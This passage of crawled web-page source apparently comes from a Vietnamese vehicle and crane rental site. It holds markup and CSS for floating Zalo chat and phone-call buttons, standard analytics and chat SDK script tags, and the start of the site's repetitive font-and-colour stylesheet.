12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path></svg></div><div id="fcta-zalo-tracking" class="fcta-zalo-text">Chat ngay</div></div></div></a>

<style>
@keyframes zoom{0%{transform:scale(.5);opacity:0}50%{opacity:1}to{opacity:0;transform:scale(1)}}@keyframes lucidgenzalo{0% to{transform:rotate(-25deg)}50%{transform:rotate(25deg)}}.jscroll-to-top{bottom:100px}.fcta-zalo-ben-trong-nut svg path{fill:#fff}.fcta-zalo-vi-tri-nut{position:fixed;bottom:24px;right:20px;z-index:999}.fcta-zalo-nen-nut,div.fcta-zalo-mess{box-shadow:0 1px 6px rgba(0,0,0,.06),0 2px 32px rgba(0,0,0,.16)}.fcta-zalo-nen-nut{width:50px;height:50px;text-align:center;color:#fff;background:#0068ff;border-radius:50%;position:relative}.fcta-zalo-nen-nut::after,.fcta-zalo-nen-nut::before{content:"";position:absolute;border:1px solid #0068ff;background:#0068ff80;z-index:-1;left:-20px;right:-20px;top:-20px;bottom:-20px;border-radius:50%;animation:zoom 1.9s linear infinite}.fcta-zalo-nen-nut::after{animation-delay:.4s}.fcta-zalo-ben-trong-nut,.fcta-zalo-ben-trong-nut i{transition:all 1s}.fcta-zalo-ben-trong-nut{position:absolute;text-align:center;width:60%;height:60%;left:10px;bottom:25px;line-height:70px;font-size:25px;opacity:1}.fcta-zalo-ben-trong-nut i{animation:lucidgenzalo 1s linear infinite}.fcta-zalo-nen-nut:hover .fcta-zalo-ben-trong-nut,.fcta-zalo-text{opacity:0}.fcta-zalo-nen-nut:hover i{transform:scale(.5);transition:all .5s ease-in}.fcta-zalo-text a{text-decoration:none;color:#fff}.fcta-zalo-text{position:absolute;top:6px;text-transform:uppercase;font-size:12px;font-weight:700;transform:scaleX(-1);transition:all .5s;line-height:1.5}.fcta-zalo-nen-nut:hover .fcta-zalo-text{transform:scaleX(1);opacity:1}div.fcta-zalo-mess{position:fixed;bottom:29px;right:58px;z-index:99;background:#fff;padding:7px 25px 7px 15px;color:#0068ff;border-radius:50px 0 0 50px;font-weight:700;font-size:15px}.fcta-zalo-mess span{color:#0068ff!important}
span#fcta-zalo-tracking{font-family:Roboto;line-height:1.5}.fcta-zalo-text{font-family:Roboto}
</style>

<script>
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )
{document.getElementById("linkzalo").href="https://zalo.me/0949734568";}
</script>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<link rel="stylesheet" id="easy-callnow-css" href="m/easy-callnow-public.css" type="text/css" media="all">
<div class="fix_tel">
<div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
<div class="ring-alo-ph-circle"></div>
<div class="ring-alo-ph-circle-fill"></div>
<div class="ring-alo-ph-img-circle">
<a href="tel:0913272752"><img class="lazy" src="m/phone-ring.png">
<noscript>&amp;lt;img src="phone-ring.png" alt=""&amp;gt;</noscript> </a>  </div></div>
<a href="tel:0913272752"><div class="tel"><p class="fone">0913272752</p></div></a>
</div>
	    <style type="text/css">
	    	.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			    background-color: #00af81;
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{
				background-color: #00af81;	
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			    border-color: #00af81;
			}

			.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{
				background-color: #baf5a7;		
			}

			.fone {			 
			    color: #ff1e1e;			    
			}

			.tel{
				background-color: #6eaed1;
			}
			.fix_tel{
				top: auto;
				bottom: auto;
				right: auto;
				left: auto;
								bottom: 15px; 				left: 5px; 							}
	    </style>
		<script src="https://sp.zalo.me/plugins/sdk.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5d8db211dca49f9ad663df2b5754455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xecauxenangnghean.com/files/main.css
body_size: 3226
content:
body 
{
	background-repeat: no-repeat;
	background-position:center top;
	background-attachment:fixed;
	margin-top: 0px;
	margin-bottom: 0px;
	font-family: Tahoma;
	color:#333333;
}
font {
	font-family: Verdana,Arial, Helvetica, sans-serif;
}
a:link {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}
a:hover {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #FFFF00;
	text-decoration: none;
}
a:active {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}
a:visited {
	font-family: Verdana,Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #000000;
	text-decoration:none;
}

.cuongdai {
	margin: auto;
	height: 20px;
	width: 196px;
	border: 1px solid #ffffff;
	padding: 0px;
	background-color: #292929;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-style: normal;
	text-decoration: none;
	color: #ffffff;
}
.nenngang {
BORDER-RIGHT: #A59E4B 1px SOLID; BORDER-LEFT: #F5F5DC 1px SOLID; BORDER-TOP: #F5F5DC 1px SOLID; BORDER-BOTTOM: #A59E4B 1px SOLID; background-color: #E4E49C;
}
.nenngang2 {
BORDER-RIGHT: #0D67A4 1px SOLID; BORDER-LEFT: #FAFCFE 1px SOLID; BORDER-TOP: #FAFCFE 1px SOLID; BORDER-BOTTOM: #0D67A4 1px SOLID; 
font-family: Verdana, Helvetica, sans-serif; height:25px; margin-top:10px
}
.ovuong {
BORDER-RIGHT: #999999 1px SOLID; BORDER-LEFT: #999999 1px SOLID; BORDER-TOP: #999999 1px SOLID; BORDER-BOTTOM: #999999 1px SOLID; background-color: #CBCBCB; color:#999999; font-family:Verdana; font-size:12px; font-weight:bold; width:20px;text-align:center; 
}
.ovuong2 {
BORDER-RIGHT: #CBCBCB 1px SOLID; BORDER-LEFT: #CBCBCB 1px SOLID; BORDER-TOP: #CBCBCB 1px SOLID; BORDER-BOTTOM: #CBCBCB 1px SOLID; background-color: #999999; color:#FF0000; font-family:Verdana; font-size:12px; font-weight:bold; width:20px; text-align:center;
}
A.phantrang{
	COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5; font-size:12px; font-weight:bold;
}
A.phantrang:link {
	COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5; font-size:12px; font-weight:bold; padding-left:2px; padding-right:2px
}
A.phantrang:visited {
	COLOR: #2C7ACC;TEXT-DECORATION: none;	BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #FFF9D5
}
A.phantrang:hover {
COLOR: #2C7ACC;TEXT-DECORATION: none;BORDER-RIGHT: #F8B02C 1px solid; BORDER-TOP: #F8B02C 1px solid; BORDER-LEFT: #F8B02C 1px solid; BORDER-BOTTOM: #F8B02C 1px solid; BACKGROUND-COLOR: #F4FCFF
}

.chuxam {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.chuxam:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.chuxam:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.chuxam:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #999999; FONT-FAMILY:  Arial,Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;
}
.textbody {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0D0D0D; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none; line-height:1.6; letter-spacing:0.;
}
.textbody:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0D0D0D; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textbody:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #0D0D0D; FONT-FAMILY: Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textbody:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #0D0D0D; FONT-FAMILY:  Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textbody2 {
	FONT-WEIGHT: normal; FONT-SIZE: 13px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textbody2:link {
	FONT-WEIGHT: normal; FONT-SIZE: 13px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textbody2:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 13px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textbody2:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 13px; COLOR: #333333; FONT-FAMILY: Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:  Arial, Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang2 {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang2:link {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang2:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY: Verdana,Helvetica,sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.textrang2:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:  Verdana,Helvetica, sans-serif;TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}

.subtitle {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.subtitle:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.subtitle:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.subtitle:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #D30000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none; 
}
.maudo {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.maudo:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.maudo:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.maudo:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #D30000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none; 
}
.tinnong {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:link {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:visited {
	FONT-WEIGHT: none; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;TEXT-DECORATION: none;
}
.tinnong:hover {
	FONT-WEIGHT: none;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;TEXT-DECORATION: none;
}

.mautrang {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:link {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:visited {
	FONT-WEIGHT: none; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif;
}
.mautrang:hover {
	FONT-WEIGHT: none;FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
}
.trangdam {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangdam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangdam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangdam:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangto {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangto:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangdam:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.tranglon {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.tranglon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.tranglon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.tranglon:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #ffffff; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.trangarial {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangarial:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangarial:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.trangarial:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}

.tieude {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:link {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieude:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 20px; COLOR: #D60000; FONT-FAMILY: Arial,Verdana,  Helvetica, sans-serif; TEXT-DECORATION: none;
}
.tieudexanh {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #13689B; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:link {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #13689B; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 18px; COLOR: #13689B; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.tieudexanh:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 18px; COLOR: #13689B; FONT-FAMILY: Arial,Verdana,  Helvetica, sans-serif; TEXT-DECORATION: none;
}

.xanhxam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:link {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhxam:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}
.xanhto {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #13689B; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:link {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #13689B; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #13689B; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhto:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 12px; COLOR: #13689B; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}
.xanhlon {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #13689B; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlon:link {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #13689B; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlon:visited {
	FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #13689B; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.xanhlon:hover {
	FONT-WEIGHT: bold;FONT-SIZE: 13px; COLOR: #13689B; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none;
}

.dendam {
	FONT-WEIGHt:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dendam:link {
	FONT-WEIGHT:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dendam:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dendam:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dento {
	FONT-WEIGHt:bold; FONT-SIZE: 13px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dento:link {
	FONT-WEIGHT:bold; FONT-SIZE: 13px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dento:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 13px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.dento:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 13px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denxam {
	FONT-WEIGHt:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denxam:link {
	FONT-WEIGHT:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denxam:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denxam:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 12px; COLOR: #333333; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denlon {
	FONT-WEIGHt:bold; FONT-SIZE: 15px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denlon:link {
	FONT-WEIGHT:bold; FONT-SIZE: 15px; COLOR: #000000; FONT-FAMILY:Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denlon:visited {
	FONT-WEIGHT:bold; FONT-SIZE: 15px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,Helvetica,sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}
.denlon:hover {
	FONT-WEIGHT:bold;FONT-SIZE: 15px; COLOR: #000000; FONT-FAMILY: Verdana,Arial,  Helvetica, sans-serif; TEXT-DECORATION: none;line-height:1.6; letter-spacing:0.;
}

.arial {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arial:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #000000; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.arialxanh {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialxanh:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #13689B; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.arialtrang {
	FONT-WEIGHt:normal; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:link {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.arialtrang:hover {
	FONT-WEIGHT: normal;FONT-SIZE: 11px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica, sans-serif; TEXT-DECORATION: none;
}
.textlink {
	FONT-WEIGHt:normal; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY:Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:link {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:visited {
	FONT-WEIGHT: normal; FONT-SIZE: 10px; COLOR: #ffffff; FONT-FAMILY: Arial,Verdana,Helvetica,sans-serif; TEXT-DECORATION: none;
}
.textlink:hover {
